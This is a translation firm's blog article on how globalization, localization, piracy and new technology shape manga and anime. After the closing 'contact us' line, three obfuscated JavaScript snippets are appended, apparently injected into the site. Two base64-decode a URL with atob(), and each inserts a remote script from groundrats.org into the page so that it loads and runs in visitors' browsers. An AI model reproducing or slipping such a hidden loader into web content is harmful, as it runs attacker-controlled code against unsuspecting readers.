How Globalization is Shaping the Future of Manga and Anime
Key Takeaways:
- The global manga market value reached USD 11.68 billion in 2022.
- An estimated 72% of people in the United States watch anime in 2024.
- Globalization shapes the future of manga and anime, with factors such as technology, cultural exchange, and market expansion playing a significant role.
- The future of anime and manga depends on the industry’s ability to adapt and evolve with globalization.
Table of Contents:
- The Rise of Manga and Anime Worldwide
- Cross-Cultural Collaborations and Influences
- The Role of Localization in Global Success
- The Future of Manga and Anime
Manga and anime have transcended their origins in Japan to capture the hearts of audiences worldwide. Titles like Naruto, One Piece, Dragon Ball, and Attack on Titan have become household names, influencing not only the entertainment industry but also impacting cultural trends and lifestyles globally. At CCCI, we delve deeper into how globalization shapes the future of manga and anime, discovering the rich history, ongoing collaborations, and the pivotal role of localization in their success.
The Rise of Manga and Anime Worldwide
The history of manga dates back to the 8th century with the first illustrated narrative scrolls from the Nara period. In 1814, Hokusai, the renowned artist of The Great Wave off Kanagawa, used the term “manga” for his sketchbooks, conveying the idea of drawings captured spontaneously.
Note: In 1902, the first actual manga was published. The author, Rakuten Kitazawa, was the first to re-use the term “manga” and described himself as a mangaka, a term that would later become synonymous with manga artists.
In the 1940s, the Japanese government utilized manga for propaganda purposes. After the Second World War, manga experienced a significant surge in popularity, heavily influenced by American comics. The talented cartoonist Osamu Tezuka, the “god of manga,” revolutionized the art with New Treasure Island and Astro Boy.
Turning our focus to anime, we fast forward to 1956, when the modern era of anime began. In 1961, Tezuka founded Mushi Productions, the studio that shaped anime’s aesthetic and narrative style. By the early 21st century, anime gained international acclaim with the global success of series like Pokémon and Spirited Away in 2002, which won an Academy Award.
The history of manga and anime takes us on an incredible journey, showcasing its rise from humble beginnings to a global phenomenon. In 2022, the global manga market value was USD 11.68 billion. In 2024, approximately 72% of people in the United States watch anime, translating to a higher total number of anime viewers than in Japan.
The numbers are unsurprising because manga and anime have introduced Japanese culture to a global audience in a way no other medium has achieved. The nuanced storytelling and distinct artistic styles spark an interest in the broader aspects of Japan’s history and contemporary society.
Cross-Cultural Collaborations and Influences
During the Meiji period, as Japan’s isolation policy ended, Western influences began to take root in the country. Japanese manga emerged as a novel expression within the written press before evolving into its current form.
The symbiotic relationship between Western storytelling techniques and Japanese manga and anime is a profound testament to the globalization of culture. Western genres such as science fiction, fantasy, and superhero narratives have deeply permeated manga and anime. The infusion of complex character development and intricate plotlines characteristic of Western narratives has enriched traditional structures.
On the flip side, the impact of manga and anime on Western media has been equally transformative. The high-energy, stylistic approach to storytelling in anime has seeped into Western animation and comics, fostering a new visual and narrative experimentation era. In the realm of comics, the influence of manga is evident in the rising popularity of graphic novels that incorporate manga’s dynamic pacing and emotive artwork.
The Role of Localization in Global Success
Translation and localization services contribute to the global success of manga and anime. At CCCI, translation is the first step, converting Japanese text into the target language. We go further through localization, adapting cultural references, idioms, and context-specific elements.
In anime, our last step is anime subtitling services, capturing the energy and rhythm of spoken dialogue. Anime subtitling services provide non-native viewers an authentic viewing experience by allowing them to hear the original Japanese audio while understanding the dialogue through texts.
One of the challenges of localizing manga for global audiences is addressing linguistic nuances and idioms. The Japanese language is rich in context-specific expressions and proverbs that often lack direct equivalents in other languages. Moreover, cultural references, characters’ names and honorifics, and more require careful consideration during localization.
Cultural References
Cultural references embedded in manga can be complex and specific to Japanese society, ranging from traditional customs and festivals to contemporary pop culture and societal norms. Localization must find analogous references in the target culture or provide sufficient context to make the original references understandable.
Character Names and Honorifics
Japanese honorifics convey varying degrees of respect, familiarity, and social hierarchy, which often get lost in direct translations. Keeping, adapting, or omitting these elements can either preserve or lose the story’s character relationships and social dynamics.
Maintaining Authenticity
The most significant hurdle among the challenges of localizing manga for global audiences is balancing fidelity to the source material while making it relatable to a different cultural context. Localization must strive to retain the unique aspects of Japanese culture that make manga special while also making the story, humor, and emotional undertones resonate with the new audience.
Without effective translation, localization, and subtitling, the nuances and richness of Japanese storytelling might remain confined to its origin, limiting its worldwide appeal and commercial success. However, along with the boom of manga and anime globally, piracy has become another challenge in the industry.
Unauthorized reproductions and distributions of manga and anime are readily available online, making it difficult for legitimate sources to compete. Yet, piracy persists due to several factors, including high costs of legal alternatives, limited availability, and delays in official releases.
The rise of legal streaming services has been a proactive solution to combat piracy. These platforms provide affordable, timely, high-quality access to a vast library of licensed content, addressing the gaps that piracy exploits.
Pro Tip: Collaborate only with professional translation and localization companies to provide accurate, high-quality, and culturally sensitive manga and anime translations.
The fight against piracy is ongoing and evolving. Legal actions and tighter regulations against hosting and distributing pirated content are necessary to protect intellectual property rights. Equally important is the continuous improvement and accessibility of legal streaming services, ensuring they remain attractive alternatives to illegal options.
The Future of Manga and Anime
Now that we have explored manga and anime from the past and present, let us wonder about their future. Without a doubt, technological advancements will significantly influence the future of manga and anime.
For example, virtual reality (VR) and augmented reality (AR) offer immersive experiences that traditional formats cannot match. The future of anime looks like stepping into your favorite series and interacting with its characters or exploring the richly detailed environments depicted in manga. These technologies allow fans to engage with content in a multi-dimensional space, creating a deeper emotional connection and a more engaging storytelling medium.
Artificial intelligence, on the other hand, is already transforming the manga and anime production and distribution process. AI-driven tools can assist in animation by automating tasks and letting artists focus on the creative aspects. Furthermore, AI can personalize content, recommending titles tailored to individual tastes and predicting future trends through data analysis.
Fan communities and participatory culture are also shaping the future of anime and manga. These communities, formed around shared passions and interests, have become powerful forces in influencing production decisions and even storylines. Online forums, fan sites, and social media platforms enable fans to voice their opinions, share fan art, write fan fiction, and engage in cosplay, contributing to a vibrant, dynamic culture that continuously evolves.
Events like conventions and fan meetups further solidify the bond between creators and their audiences. These gatherings provide opportunities for direct interaction, allowing fans to express their appreciation and creators to gauge reception firsthand. This collaborative ecosystem between fans and creators enriches the manga and anime landscape, making it more responsive and innovative.
Ultimately, the synergy between fan communities and the industry enhances storytelling and keeps the content culturally relevant and emotionally resonant. As this participatory culture grows, its impact on manga and anime will undoubtedly be profound.
Are you ready to contribute to this future that we are building together? Contact us and let us talk about it!
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);






